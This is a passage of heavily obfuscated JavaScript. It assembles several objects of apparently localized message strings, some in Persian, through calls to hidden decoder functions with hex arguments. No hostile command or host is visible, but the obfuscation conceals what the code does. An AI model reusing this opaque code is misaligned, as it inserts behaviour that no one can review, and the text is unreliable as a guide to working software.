0x1d47,0x41c),Cy['H']=Wx(0x82a,0x622,0x89c,0x1527,0xa85)+Wn(0xbfd,0x1006,0x727,0x3e7,0xb31),Cy['m']=WM(0x1383,0x5c6,0x9d,0x9b8,0x73)+Wk(0x1c70,0x1e86,0x2152,0x1041,0x160f)+Wn(0x1614,0x1cf3,0x15d4,0x24b8,0x23b9)+WM(0x1225,0x13e0,0x1077,0x1dae,0x1b4a)+Wr(-0x116,-0xbc7,0x15a,-0x5e8,0x4ff)+'te',Cy['O']=Wx(0x82a,0x6ae,0x1224,0xa43,0x14b0)+Wr(0xafa,0xb56,0x126e,0x1572,0x899)+Wx(0x1452,0x1ea2,0x1897,0xde2,0x1931)+'te',Cy['i']=WM(0x13fc,0xa3a,0x86c,0x1009,0x861)+WM(0x948,0x1638,0x1877,0x1baa,0x1159)+Wx(0xc15,0x1420,0xf05,0x8a5,0x1043)+'ci';var CA={};CA[WM(0x1b30,0x1592,0x2099,0x1e5b,0xf52)]=Wr(0x1172,0x614,0xbc7,0x19fc,0x14a5)+Wr(0x1057,0x102f,0xa52,0x1a9c,0x1842)+Wx(0x133f,0x1a03,0x1a96,0xc73,0xa3a),CA['p']=Wk(0x345,0x405,-0x350,-0x192,-0x225)+WM(0x1acc,0x1861,0x1970,0x1e72,0x2005)+Wn(0x23d8,0x167e,0x19e9,0x1b9b,0xdb2)+Wx(0x1917,0x18fd,0x1ed3,0x2333,0x22da)+WM(0x32a,0xc71,0xc09,0x7b4,0x1761)+Wk(0x347,-0x2af,-0x404,0x636,-0x59a)+Wr(0x1318,0x120f,0x1cbe,0x1e69,0x1029)+Wr(0xade,0xe93,0x85c,0x15cc,0x179f)+Wx(0x646,0xf9f,0x3ca,-0x665,0x449)+Wx(0x757,0xc9c,0x12f5,0x91a,0xb8)+Wr(0xedd,0xd60,0x1b23,0xa94,0xc2e)+Wr(0x13a1,0x1a1b,0x1acc,0x1556,0x202e)+Wk(0x1661,0x15a2,0xc4f,0x1ba0,0x194a)+'.',CA['X']=Wr(0x157c,0x1c4b,0x1b93,0x1c8d,0x1793)+Wr(0x1705,0x129f,0x1aa2,0xedb,0x2468)+Wk(0x7a2,0xee4,0xb39,0x49a,0x8d8)+WM(0xfbb,0x4c7,0xe30,0x5fc,-0x90c)+Wk(0x1276,0x1d1b,0x9eb,0x1de0,0xf89)+Wk(0x11d1,0x1d05,0x14bf,0xea5,0x1dee)+Wx(0xe1f,0x19ab,0x247,0x69d,0x21d)+Wx(0x12fb,0x15df,0x15a0,0xa9b,0x1299)+Wx(0x731,-0x46e,0x195,0x12d5,0xff5)+WM(0x1641,0xefb,0xb0e,0x11b7,0x253)+Wr(0x8d7,0x1515,0x617,-0x2e9,0x3a5)+Wk(0x172e,0x14de,0xf1b,0x22de,0x140c)+Wx(0x14aa,0x1d58,0x1aca,0xf68,0x1fe1)+'.',CA['b']=Wr(-0x276,0xb40,-0xc81,-0x430,-0xf0d)+WM(0xc20,0x878,0x51d,0x95c,0x811)+WM(0x76b,0xbf3,0x2ea,0x139f,0x180d)+Wr(0x182f,0x2494,0x1bda,0x1f14,0xb17)+Wx(0xab0,0x15e,0x1018,0x181,0x4b6)+'e',CA['x']=WM(0x6af,0x80,0x3fc,-0xa55,0x7c7)+Wr(0xb9b,0x4a3,0x1306,0x1307,0x336)+Wn(0xa17,0xa9e,0x10ba,0x8e8,0x936),CA['n']=Wk(0x16ac,0x1ac6,0x10da,0x1c65,0xba4)+Wk(0x4e3,0x342,0x128e,0xc4a,0x6a7),CA['k']=Wx(0x44c,0x10ca,0x49f,0xf4c,-0x73e)+'r',CA['r']=Wx(0x1e0d,0x1943,0x1ba7,0x1d82,0x12cc)+Wn(0x1509,0x1710,0xe29,0x1da3,0xab3),CA['M']=Wk(0xc03,0x13c8,0x180f,0xd38,0x14d6)+Wk(0x1c78,0x2442,0x25a3,0x1c21,0x10e6),CA['D']=Wr(0x944,0xfa8,0x80,0x227,0x107c)+Wx(0x10cc,0xff1,0xed9,0xdc4,0x1be5)+Wr(0x1388,0x1a52,0x181b,0x18cd,0x753)+Wr(0x17a0,0x1dbe,0x1b4a,0x2498,0x127a)+WM(0x18a7,0x1478,0xe33,0xfc5,0xd48)+'\x20',CA[Wk(0x6f7,0xfe4,0x765,0xc86,0x10d6)+Wk(0x667,0xe22,0x9a2,-0x46d,0x6ce)]=Wk(0x5de,-0x38b,0x471,0x731,0xfaf)+Wx(0x126a,0x955,0x666,0x16a7,0xd89)+Wk(0xc79,0x6e0,0x18f2,0xc74,0x1795)+Wk(0x17d5,0x210c,0x20d9,0x1ba9,0xd58)+Wx(0x190a,0xddd,0x1324,0x1193,0xc74)+Wk(0x994,-0x290,0x85f,0x1111,-0x3e7)+'n',CA[Wk(0x8e2,0x1074,-0x3a6,0x1222,0x223)+Wr(0xbd2,0x10f9,0x398,0x10c8,-0x19a)]=Wr(0x7a5,-0x1ae,0xe16,0x740,-0x3c2)+WM(0x833,0xd44,0x702,0x133f,0xaac),CA['N']=Wx(0x3c8,0x293,0x351,0xadb,0x99f)+Wn(0x4dc,0xac1,0xcff,0x1c,0x15f3)+Wk(0x7c7,0x1079,0x124,0x957,0x139d)+Wn(0x1175,0xee4,0xcd4,0xa49,0xfe1)+Wx(0x1c48,0x16ea,0x13e3,0x26dd,0x253e)+Wr(0x61d,0x87a,-0x3b3,0x2da,0x526)+WM(0x655,0x1013,0x10cb,0x154e,0x1515)+'t',CA[WM(0x1316,0x8a9,0x997,0x6e2,0x86d)+'y']=Wr(-0x25a,-0xef7,-0xe5,-0x7c4,0x643)+Wn(0x166b,0x164c,0x1098,0x1e66,0x2155),CA['q']=Wr(0x3f,0x125,-0x135,0x390,-0x24b)+Wk(0x161b,0xc35,0xe18,0x201b,0x13ca)+WM(0x13d7,0xf35,0xdbc,0xffc,0xae8)+Wk(0xe5d,0x1118,0x3e1,0xe3c,0xb37)+Wr(0x6d1,0x432,0xc68,0xb18,0x504)+Wx(0x458,0x374,0x880,0xbc0,-0x809)+WM(0xce2,0xfdc,0x121e,0x1060,0x16d3)+Wr(-0x35,-0x8b0,0xc5c,0xab5,-0x356)+Wr(0xc1c,0x1780,0x94e,0x2f9,0x14f3)+Wk(0x1c8d,0x143a,0x20c2,0x1824,0x183e)+WM(0x16af,0xa4d,0x86a,-0x53,-0x35f)+WM(0x780,0x1bb,0xed8,0x1cf,0xbda)+Wr(0x2b0,-0x421,0x3f0,0x79c,0x9ce)+Wn(0x240e,0x19bd,0x121a,0x25bf,0x21df)+Wk(0x1c97,0x23bb,0x1886,0x1c59,0x14b2)+Wx(0x3fa,-0x5e8,0xd0d,0xf9e,-0x9db)+WM(0x1763,0xb71,0x18cb,0x616,-0x5)+Wr(0x13db,0x64f,0x1c32,0x6d7,0x1da3)+Wr(-0x271,0x2b6,-0xb3d,-0x4b0,-0x96a)+Wr(0xc14,0x749,0xbbd,0x8d0,0xbe3)+Wr(0x3cc,-0x6dc,-0x7cc,0x58b,0x37e)+WM(0xf3a,0x1275,0x1189,0x4fe,0xdae)+Wr(0x621,0x1246,0x24f,0x1283,0x6c2)+Wr(0xa66,0xece,0x134f,0x17fa,0x8cd)+Wk(0x11f6,0xe82,0x1080,0x6c0,0x461)+Wn(0x129d,0x106e,0xdcf,0x29c,0xb1a)+Wk(0x999,0xe45,0xed1,-0x128,0x22e)+WM(0x17fe,0x1925,0x11fc,0x1030,0x145a)+Wn(0xd58,0x1560,0x1d3c,0x21be,0x1ec4)+Wn(0x1ba2,0x11ba,0x8de,0x755,0x17e6)+Wx(0xbcd,0x84d,0xe8c,0x401,0x6c2)+Wx(0x17d6,0xc3f,0x2588,0x103d,0x1c86)+Wr(0x9c3,0x3d7,0x343,0x1785,0x72)+Wk(0x61e,0x962,-0x1ae,-0x51a,0x1313)+Wn(0x163f,0x1c13,0x1df6,0x1f12,0x270f)+'r.',CA['H']=Wk(0x718,0xb9,0x643,0xe1e,0xb5e),CA['m']=Wn(0x1ac2,0x132a,0x1965,0x19ad,0x1cd6)+Wx(0x7a4,0x8e9,0xd66,0x1d6,0x106e)+Wk(0x11a8,0x1999,0x113b,0x1cab,0x1c69)+Wk(0x10c2,0xe07,0x1112,0x1b4e,0x5d7)+WM(0x3e3,0x108e,0xb3b,0x39f,0xa3a)+Wx(0x1462,0x1bb4,0x1a71,0x194e,0x1066),CA['O']=Wx(0x13d1,0x10d3,0x183c,0x1923,0x979)+WM(0xa82,0x1048,0xebd,0xebc,0x16f8)+'ld',CA['i']=Wk(0x1964,0xbf1,0x1e95,0xc95,0x230d)+Wk(0x937,0xf1a,0xb3,0x276,0x558)+Wr(0x880,0x639,0x93d,0x145f,0xcd9);var CU={};CU[WM(0x1baf,0x1592,0xaca,0x17b9,0x909)]=Wr(0x26c,0xfce,0xa7,0x717,-0x977)+Wx(0x511,0x10a3,0x2a4,0x640,-0x685)+Wn(0xc07,0xd10,0x1e1,0x42d,0x17f4),CU['p']=WM(0x1af,0x80,-0xcaf,-0xb75,-0x559)+Wn(0x138d,0xe0e,0x18b2,0x8b0,0x252)+WM(0x124b,0x84e,0x62f,0x121,-0x10)+WM(0x759,0x1009,0xa18,0x15f9,0x1867)+WM(0x4e4,0xba6,0x960,0x1356,0x1082)+Wr(0xabc,0xf2e,0xbe4,-0x65,0x215)+Wn(0x203,0xbd7,0xa02,0x531,0x14fa)+Wk(0xd31,0x2b4,0xbba,0x1789,0x23d)+Wk(0x1da4,0x1f04,0x1a19,0xff1,0x1aed)+Wx(0xa0d,0xad1,0x11a6,0x436,0x5f5)+Wn(0xca3,0x943,0x11a,-0x215,0x14d6)+WM(0x502,0x7a8,0xf21,0x1565,0xdb0)+Wk(0x858,-0x464,0x1044,0x7bd,-0x385)+Wx(0xccd,0x85a,0x985,0x88c,0xf11)+'.',CU['X']=Wx(0xc5d,-0x9,0x13d2,0xf16,0xbc3)+Wx(0xbea,0x180d,0x4d,0x5b6,0x185e)+WM(0x1dfb,0x19cb,0x1339,0x2531,0x1aa4)+Wn(0x5f4,0xfe5,0x1801,0x7c6,0x1362)+Wx(0x553,0x195,0x127b,0x1238,0x757)+Wk(0x1d17,0x1723,0x211f,0x2383,0x1229)+Wr(0x190d,0x1999,0x1b6a,0x18f6,0x210a)+Wn(0x1ca7,0x1dc8,0x1752,0x13f9,0x244b)+WM(0x1498,0xe9f,0x12e2,0x85a,0x658)+Wk(0x15c9,0x1f4f,0x23a1,0x226a,0x123d)+Wx(0x1c9e,0x283c,0x29ea,0x1524,0x1b6c)+Wn(0x152d,0xf4a,0xfde,0xd03,0x1637)+Wn(0x715,0xddf,0x364,0x7db,0x31b)+Wx(0x8ae,0x12eb,0x7e9,-0x2c2,0x61a)+Wx(0x9ed,0x6fd,-0x27c,0x393,0x684)+'n.',CU['b']=Wr(-0x25a,-0x620,0x739,0x9ab,-0x284)+Wn(0x1ac4,0xe0e,0xba1,0x1558,0x12f8)+Wx(0x1907,0x1510,0x16f6,0xc65,0x173c)+Wx(0x1578,0x1f91,0x1829,0x2102,0x1f90)+WM(0x2403,0x1a7d,0x242c,0xe84,0x24bc)+'t',CU['x']=WM(-0x8e,0x80,0xc60,-0xce8,-0x468)+Wk(0xb42,0xb7f,0x823,0x8c0,-0x98)+Wn(0xefe,0x798,-0x459,-0x59d,0x1086),CU['n']=Wn(0x1878,0x16d8,0xb16,0x10ef,0x1bab)+'cy',CU['k']=Wr(0x1230,0xe2d,0xc94,0x1174,0xe6c)+Wr(0x11e7,0x4cd,0x1cf5,0x141d,0xe17)+'n',CU['r']=WM(0x11af,0x1acb,0x1094,0x163e,0x132e)+Wn(0x21e2,0x1710,0x186b,0xd1a,0x1b77),CU['M']=Wx(0xc80,0x1655,0x110e,0x1702,0x1640)+Wk(0x1c78,0x1233,0x10d2,0x16df,0x1bf9),CU['D']=Wx(0x46e,0x1038,-0x487,0xee9,0xf52)+WM(0xa19,0x1067,0x13db,0x1858,0x1542)+Wn(-0x5f,0xb0b,0xba9,0x184b,0xe2c)+Wk(0x1c90,0x1700,0x1f6c,0x1f68,0x1e9f)+Wn(0xdf3,0xfe5,0x148a,0x1252,0xd95)+Wk(0x1d0a,0x1b81,0x1208,0x1f6e,0x1dca)+'\x20',CU[Wn(0xe3f,0x723,0x2bb,0x1484,0x52e)+Wr(0xc8,-0x7c0,-0x274,-0xbb3,-0x2ec)]=Wr(0x60f,0x9dd,0x1212,0x1ba,0xf6)+Wn(0xdac,0x164f,0x241e,0x207d,0xa7d)+Wx(0x13fd,0x160f,0x1cbb,0x1c64,0x1400)+Wk(0xe41,0x934,0x31f,0xc05,0xf6d)+WM(0x1e2d,0x1067,0x1811,0x1a22,0x1a15)+Wx(0xa0b,0xb6,0xc84,0xe93,-0x2b8)+'n',CU[Wx(0x95f,0x1048,0xbfd,0x1226,0xa58)+Wn(0x523,0x119d,0x141b,0x131f,0x1927)]=WM(0xe87,0x18b2,0x129a,0x148d,0x2202)+Wx(0xc5c,0xeac,0x10ba,0x12b,0xe67)+'d',CU['N']=Wn(0x128c,0x1064,0xf40,0x674,0xa82)+WM(0xe87,0x1b20,0x24e9,0x1954,0x182e)+Wr(0x150b,0x17de,0x21a1,0x1b75,0x2124)+WM(0x2308,0x15c5,0xb61,0xb51,0x1e3d)+WM(0x4d1,0xef0,0x1458,0xf97,0xeed)+Wn(0x63f,0xac9,0xc44,0x1812,0x8a3)+WM(0x19b8,0x17db,0x209f,0x124e,0xd88)+'nt',CU[Wx(0xbeb,0xeb0,-0x39,0x6e8,0xba0)+'y']=Wx(0x3c2,-0x392,-0x1d0,0x460,-0x2df)+Wk(0xb42,0x951,0x632,0x185f,0xa12),CU['q']=WM(-0x1fa,0x8e9,0xe80,-0x389,0x157c)+WM(0x16e9,0x135e,0x16d1,0xa2e,0x781)+Wr(0xcc2,0x86a,0x1549,0x139,0x1442)+WM(0x4fd,0x799,0x103d,-0x313,0xe64)+Wk(0x457,0x212,0x5fc,-0x8e1,0xf0f)+Wk(0x151d,0x13ad,0x1aba,0x219f,0x1ffb)+Wn(0xd91,0x154f,0x1bef,0x16d7,0x22b3)+Wk(0x5f8,0xa3e,0x1218,0xbc1,0xef)+Wr(0x11a4,0x13e5,0x907,0x6c8,0x878)+WM(0x1247,0x1771,0x23f8,0x197b,0x136e)+Wk(0x146c,0x1a1c,0x9c7,0x1c64,0x1db1)+WM(-0x225,0x9eb,0xaae,0x502,0xdbf)+Wk(0x1dfc,0x2578,0x1143,0x1210,0x109e)+Wx(0x136a,0x96f,0x17d7,0x2013,0xc53)+WM(0x13f8,0x1584,0x1f5f,0x22e8,0x7cb)+Wr(0xa84,0xf6f,0x5fa,0x180f,0x6da)+WM(0x194b,0x18c9,0xbe6,0x1c6d,0xf15)+Wn(0x1bac,0x1718,0xdfd,0xcd7,0x12b4)+Wx(0x1088,0x65a,0x1bf9,0x1cb6,0x763)+Wr(0xe3c,0x788,0x571,0x1190,0x17ed)+Wk(0x1516,0x2069,0x1685,0x15c4,0xf69)+Wr(0xb0a,0x225,0x3a2,0x126b,0x2e6)+Wx(0x1d8e,0x1ead,0x12c2,0x1c65,0x27c3)+Wx(0x147a,0x14f0,0x1559,0xd95,0x1fa0)+Wn(0x8c4,0x9ba,-0x404,0xd64,0xda)+Wn(0xe0e,0x16cf,0xe77,0xbf3,0x1246)+WM(0x67e,0x2c0,-0xad6,-0x8b7,0xf46)+WM(0x13f6,0x13ea,0xbce,0x16bd,0x1914)+Wn(0x802,0xf53,0x1117,0x102d,0x1064)+Wk(0x13ac,0x70f,0xf9d,0x1c89,0x1141)+Wr(0xc2b,0x824,0xa3c,0xcb9,0x835)+Wr(0xc69,0x468,0x412,0x13f5,-0xfc)+'n.',CU['H']=Wn(0x17d4,0xadc,0x16f2,0xd6a,0x17f4),CU['m']=Wr(0xcd8,0x1350,0x935,0xc88,0x1017)+Wn(0x1d98,0x184e,0x22ba,0x2194,0x13ae)+Wx(0x1e9a,0x1d7a,0x19f3,0x17f4,0x16ca)+Wr(0x4e6,0x359,0xc4f,0x945,0x87f)+Wn(0xee2,0x179f,0xb99,0x135e,0x1b08)+Wn(0x76a,0xf69,0x1cff,0x18bd,0xb97)+'k',CU['O']=Wr(0x16cf,0xa8b,0x156f,0x1882,0x129f)+Wn(0xb8a,0x16f3,0x100f,0x1881,0x13c6)+Wk(0x1ae9,0xdcf,0x25f0,0x1149,0x1e1e)+'t',CU['i']=Wr(0xe98,0x1015,0xa7a,0x862,0xdfa)+Wx(0x1e03,0x29be,0x1a08,0x2367,0x23ed)+WM(0xa9f,0x4af,0xaed,0x11ee,0xb9d)+'rd';var Ce={};Ce[Wx(0x18d4,0xb20,0x1035,0x2479,0x18ed)]=WM(0x6f5,0x10ec,0xc6c,0xd1d,0x1a80)+Wx(0x1558,0x14a8,0x1242,0x195b,0x22d2)+Wk(0x631,0xc76,0xa4f,-0x6b6,-0x22c),Ce['p']=Wk(0x345,-0x55a,0x72d,0x49,0x0)+Wx(0x1aa4,0x2577,0x10fc,0x1ab2,0x1654)+Wn(0x17df,0xa1c,0x17c3,0x5d4,0x18e)+Wn(-0x7e5,0x5d9,0x1cc,0x72,0xa61)+WM(0x2581,0x18f2,0x213f,0x1416,0x2624)+Wx(0x3e6,0x346,-0x6b2,0x152,-0x291)+Wn(0x1da0,0x1bef,0x21d6,0x1a74,0x21eb)+WM(-0x22b,0x385,0x9bc,-0x78d,-0x9ab)+Wr(0xa81,0x27f,0x1350,0x171f,0x705)+Wk(0x16cd,0x1dae,0x137c,0x1276,0x2465)+'w.',Ce['X']=WM(0x1e70,0x180b,0x1547,0xa64,0x1770)+Wr(0x10ba,0x18cb,0x13f5,0x1617,0x744)+Wx(0x1ca6,0x1c0f,0x1209,0xf54,0x1fdf)+Wr(-0x20f,0x422,-0x9b4,-0x144,-0x19)+WM(0xfcd,0x180a,0x1560,0x1854,0x1275)+Wn(0x5fd,0xb70,0x1560,0x1355,-0x17a)+Wr(0xc6f,0x3d5,0x114c,0x2c8,0x1827)+WM(0xe6f,0xee0,0x171e,0x1c7f,0x985)+Wn(0x236b,0x1e94,0x2bfa,0x2223,0x2310)+Wk(0x1330,0x17a8,0x124e,0x1d1e,0x1133)+Wx(0x87a,0x153a,0x27a,0x278,0xc22)+Wr(-0x91,-0xa45,0x2b,-0xa79,0x827)+WM(0x1943,0x19c5,0x15ab,0x2407,0x270a)+'.',Ce['b']=WM(-0x3e0,0x80,0x858,-0x988,-0x92e)+Wx(0x1aa4,0x127f,0x1c7f,0x2268,0x1b7d)+Wx(0xa6d,0x178a,0xb11,0x117b,-0x18f)+Wr(0xe,0x410,-0x773,-0x8e2,-0x777),Ce['x']=WM(0x5ae,0x80,0x93e,-0x77e,0x48a)+Wr(-0xff,0x6b9,-0xbf7,0xa69,-0x363)+'..',Ce['n']=WM(0x12dd,0x13e7,0x1a4a,0xb10,0x122e)+'cy',Ce['k']=Wk(0x1ab8,0x1afb,0x1067,0x1030,0x158f),Ce['r']=Wn(0x212f,0x1dbc,0x1ea5,0x1ed2,0x1066)+Wx(0x1761,0x1b8e,0x1c0d,0xd39,0x1a66),Ce['M']=Wn(0x4bf,0xc2f,0x113d,0x112f,0x381)+Wx(0x1cf5,0x249f,0x29ed,0x1dc5,0x2229),Ce['D']=WM(0x8fe,0x7b2,0x10f7,0x12bc,0x1505)+Wk(0x772,0x6e0,0x597,0x290,0xca0)+Wk(0x1101,0xc03,0xd51,0xa40,0x1068)+Wx(0x649,0x44f,0x9bd,-0x5eb,0x97e)+Wk(0x1dd9,0x2472,0x1b55,0x1de7,0x220c),Ce[Wx(0x774,0x1498,-0x212,-0x28d,0xd21)+Wr(0xc8,0xb3f,0x8b7,0x27e,-0x8b3)]=WM(0xf47,0x26a,0x84d,-0x260,0x6c2)+Wx(0xe8a,0x1695,0x1abd,0x1bdb,0x3dd)+Wr(0x90e,0x949,0x17b,0x131a,0x15ca)+Wr(0x5cf,0xf7e,-0x140,0xb6,0x9c0)+Wk(0x10a2,0x98a,0x1a79,0x9ed,0xfe5)+WM(-0x79c,0x28b,-0x7a2,-0x1e6,-0x45f)+Wk(0x12f6,0x1bf3,0x1a93,0x1ea4,0xc2b)+'se',Ce[Wk(0x8e2,0xab9,0x14a3,0x15bc,0xe7c)+Wn(0x9ba,0x119d,0x1549,0xb1e,0x5cf)]=Wx(0x95f,0x295,0x2e5,0x131d,0x15b3)+Wr(0xbd2,-0x8c,0x16c5,0x7ca,0xb5a),Ce['N']=WM(0xb99,0x104,0x47e,-0x424,-0x6d6)+Wk(0x1807,0x2313,0xf4f,0x133d,0x1852)+Wk(0x16b7,0x1c9e,0x245b,0x17a0,0x1b5d)+Wr(0x37d,0xc2,0x676,-0x607,0xb36)+Wk(0xb8d,-0x237,0x892,0x126b,-0x155)+Wn(0x8f3,0x1304,0x1052,0x1ba4,0xb07)+'t',Ce[Wr(0x5cf,0x53f,0x927,0xea,0x858)+'y']=Wx(0x3c2,0x2e0,0x5a,-0x29f,0xa6f)+'y',Ce['q']=Wn(0xd36,0x55b,0x805,-0x34d,0x726)+Wx(0xe8a,0x864,0x17f6,0x248,0xf7f)+Wx(0x1e50,0x1600,0x1d85,0x1eea,0x26ca)+Wx(0xf9a,0x1709,0x3d7,0x9fb,0x10e1)+Wx(0x15a5,0x1de9,0x1c24,0x20ec,0xec4)+WM(0x35b,0x276,0x535,-0x5a,0x1d3)+Wr(0x1603,0xca3,0x176f,0xd5c,0x11ed)+Wn(0x796,0x38e,0x55a,0x648,-0x64c)+Wn(0x54d,0x12df,0x91e,0x20b7,0xd13)+Wx(0x7bf,-0x547,0xdf3,0x97b,0xe4)+Wn(-0x6a3,0x395,0x157,-0x711,0xd74)+Wk(0x388,0x1c5,0x8cd,0x9b,0x8fd)+Wr(0x33e,-0x4c1,0x378,0xe58,0x9ef)+Wn(0x1296,0x11ae,0x3d9,0x3e7,0x49b)+WM(-0x2c8,0x3e6,-0x65a,-0x961,0x100)+Wk(0x4ee,0x34a,-0x6b4,-0x57,0xd9e)+Wx(0xc31,0x11c,0xd0a,0x41d,-0x64)+Wn(0x17c3,0xa1c,0x2e3,0xab9,0x1410)+Wr(0x400,0x92d,0x1152,-0x576,-0x302)+Wr(0x7c0,0x109,0xc06,0xc95,0xf68)+WM(0x10c4,0xbd7,0xf0,-0xf6,0xee4)+Wr(0x11ec,0x17d3,0xb50,0xd56,0x1a7b)+Wr(0x240,-0x3cd,0xa70,0xacc,-0x6ff)+Wk(0x1374,0x916,0x1cb3,0x1b45,0xcf0)+WM(-0xd1,0xa50,0xaa9,0xe95,0x1083)+Wr(0x110,0x8e7,0x245,0xebf,-0x1e5)+WM(0x8f3,0x14c,0x70a,0x6c5,0x117)+Wr(0x41b,0xc9a,0x7b4,-0x94d,0x99a)+Wx(0x1967,0xf8a,0xee9,0xf77,0x1527)+Wr(0x561,0xeee,0x63c,0x925,0x1102)+Wr(-0x201,0x5c4,-0xb9d,0x7ec,-0x965)+Wk(0x847,-0x13c,0x114b,-0x51d,0xc0d)+Wn(0xbdf,0x1026,0xf35,0x16a8,0x1a61),Ce['H']=Wx(0xfc7,0x742,0x15c1,0xa00,0x1798),Ce['m']=Wk(0xcdc,0x42e,0x45b,0x7e5,0x1697)+WM(0x1135,0xb7c,0x2af,0x11a1,0x60d)+Wx(0x8f4,0x39b,0x3ca,0x1295,0x10ae)+WM(0x178f,0x14b6,0x1af0,0x129b,0x171e)+Wn(0x15ec,0x173b,0x12fe,0x1822,0x1ede)+Wx(0x1973,0x13e8,0x12a1,0x1c16,0x192c),Ce['O']=Wk(0xf4a,0x6e7,0x1b16,0x2bd,0x1ba5)+Wk(0x139b,0xf1e,0x134c,0xa6b,0x1bed)+'ld',Ce['i']=WM(0x1a8f,0x19ae,0x1152,0x1914,0x10c9)+Wn(0x327,0x752,0xf87,0xd28,0xdd2)+Wn(0xc9d,0x1687,0x1083,0x1aba,0x203b)+'d';var Cg={};Cg[WM(-0x3a2,0x9a8,0x1227,0x188,0x4e2)+'e']=!![],Cg[WM(0x1def,0x1592,0x1756,0x199c,0x1b41)]=WM(0x1c8f,0x12e2,0x1e32,0x80e,0xa38)+Wr(0x1069,0x669,0xb25,0x4f6,0x8d7)+WM(0x1871,0x1215,0x175f,0x1779,0x1aa4)+Wr(0x914,0x433,0x684,-0x64,-0x20b),Cg['p']=Wk(0x1a7f,0x196b,0xff1,0x1c9b,0xf8f)+Wk(0xc1d,0xe8e,0xe5a,0x1836,0x15b2)+Wk(0x1489,0x21ee,0x71e,0x125e,0x7c4)+Wk(0x1983,0x1b04,0x22da,0x14d8,0x25cc)+Wn(0xf47,0xf04,0xfb4,0x1803,0xeed)+Wx(0x1bed,0x2625,0x218f,0x21af,0x120e)+WM(0x1a64,0x1261,0xcc1,0x1a86,0x5f5)+WM(0xa6b,0x592,0x107c,0x750,-0x303)+'.',Cg['X']=WM(0x96c,0x1224,0x1954,0x8aa,0x1e1f)+WM(0x72c,0x700,0x41a,0x153,0xe9a)+Wx(0x115b,0x1249,0x153c,0x14eb,0x1f0e)+Wx(0x1733,0x1d4a,0x143d,0xe17,0xc5f)+Wx(0x1a4f,0xd64,0xe8e,0x1d00,0x24e1)+Wx(0x1bb7,0x1f39,0x24da,0x160f,0x1902)+Wn(0xec7,0x69b,-0x4e3,0x13e3,0x1472)+Wk(0x1746,0x22b2,0xccc,0xe89,0x22b0)+Wk(0x1b30,0x1ea1,0x136d,0xf36,0x1e4a)+WM(0x1aa7,0xf16,0x1c0c,0xe8f,0x68c)+'د.',Cg['b']=Wx(0xc95,0x9f1,0x139e,0x11c3,0xf5b)+Wx(0x1135,0x160e,0x680,0x51b,0x166d)+Wx(0x8d6,0x10d3,0x7ce,0xbf6,0x7b6)+Wx(0x15a3,0xf8f,0x1f0d,0xc13,0x20d5)+WM(0x12ba,0x592,-0x526,0xba,0x9cb),Cg['x']=Wr(0x16ad,0x1b62,0xd9e,0xdaa,0xc55)+Wk(0xbff,0x29a,0xede,0xc49,0x1814)+WM(-0x5a,0xbee,0x1098,0x638,0x127f),Cg['n']=WM(0xbf0,0xb45,0x14f1,0xb9a,0x1092)+Wn(0x169d,0x1282,0x134c,0x906,0x16f9),Cg['k']=Wr(-0x19f,0x5b4,-0xc91,-0x545,-0xf0c),Cg['r']=Wn(0x2694,0x1dbc,0x2a83,0x2961,0x27d7)+Wx(0x1761,0x1ab1,0x1f6e,0x140a,0xa2a),Cg['M']=Wr(0x664,0xaba,0x3f3,0x1df,0x762)+WM(0x233b,0x19b3,0x10f5,0x1405,0x19b1),Cg['D']=Wk(0x1455,0x1a54,0xff6,0xbce,0xcfc)+WM(0xc8f,0x57b,-0x50a,0x851,-0x5ef)+Wn(0x24df,0x1d13,0x1c94,0x119e,0x1165)+WM(0x265c,0x1af7,0x117a,0x21ae,0x275c)+Wk(0x547,-0x10b,0x56c,0x1ea,-0x515)+Wx(0x1af4,0x1e46,0x209f,0x1bfa,0x2879),Cg[Wn(0xabd,0x723,0xdce,0x115e,0xa1)+Wk(0x667,0xa62,0x1004,0x4b8,0x1216)]=Wn(0x1460,0x1db6,0x16e7,0x1fd8,0x1a4f)+Wx(0x5ad,-0x5be,0x1321,0xbfc,-0x20e)+Wr(0x679,0x6ff,0xd37,0x138e,0x6c5)+Wx(0x689,0xb38,0x8d6,0xbcd,-0x6af)+WM(0x3af,0x4c8,0xe21,-0x8a5,0x1110)+Wn(0x470,0xd8a,0x19a0,0x91,0x1807),Cg[Wx(0x95f,0x10ab,0x6c,0xdf8,0xcad)+Wk(0x1171,0x1989,0x13a9,0x1a1c,0x1547)]=Wn(0xa03,0x101b,0x61d,0x153f,0x1919)+Wx(0xdee,0x1145,0xd46,0x1882,0xec7),Cg['N']=Wx(0x5bb,0x87a,0x1319,0x124a,0x55b)+Wr(-0x141,0x146,0x3fd,-0xd5,-0xb0f)+Wk(0x497,0x82a,0x1268,0x64b,0x1018)+Wn(0xe8d,0x1bcf,0x15eb,0x28aa,0x207c)+Wr(0x98,-0x1b5,0xac8,-0xc61,0x2c2)+Wn(0x19d7,0xff0,0x6e1,0xf5b,0x1657)+'ید',Cg[Wr(0x5cf,0xec2,0x12f2,0x6fa,-0x3b2)+'y']=Wx(0xc95,0x2de,0xe21,0xdec,0x131c)+Wn(0x4f5,0x10e4,0x1e59,0x8ec,0x895),Cg['q']=Wk(0x19dd,0x1380,0x17dc,0x17d7,0x25c5)+Wr(0x728,-0x95,-0x398,0xcd5,0x120e)+Wr(-0x249,0x24c,-0xc7c,-0xa99,-0xc4c)+Wx(0xf63,0xf68,0xe4b,0x3fd,0x1439)+Wn(-0x165,0x424,-0xc,0x332,0x14)+WM(-0x4ce,0x77f,0x451,0x1098,0x141b)+Wk(0x62c,-0x6a0,0x5e9,-0xbc,-0x651)+Wx(0x1566,0x11b4,0x1c43,0x10fa,0xe28)+Wn(0x2b4,0xaa2,0x16e7,0x13cc,0xb2a)+WM(0xf72,0x1ab7,0x187a,0x1875,0x1bcb)+Wk(0x931,0xd49,0x1696,0x129a,0xd93)+Wx(0xfd7,0x1749,0x1a1f,0x1351,0x39e)+Wx(0x140b,0x13d1,0x902,0x193c,0x18e1)+Wr(0x11c3,0xaab,0xfa0,0x8c9,0x687)+Wx(0x18cf,0x1110,0x120f,0x1d58,0x102f)+WM(0x983,0x1535,0xe58,0x19ed,0x1256)+Wr(0xb1f,0xbe2,0x4f2,0x133d,0x1174)+WM(-0x8e2,0x52,-0xa7a,0xae4,-0xcfd)+Wk(0x19a1,0x1423,0x14cc,0xc42,0x17a1)+Wn(0x3f9,0xf07,0x1668,0x1764,0xb1c)+Wr(0x13dd,0x163f,0x1204,0x7e6,0x119c)+Wk(0x172a,0x173f,0xdbd,0xda5,0x20ca)+Wx(0x1d98,0x1f1e,0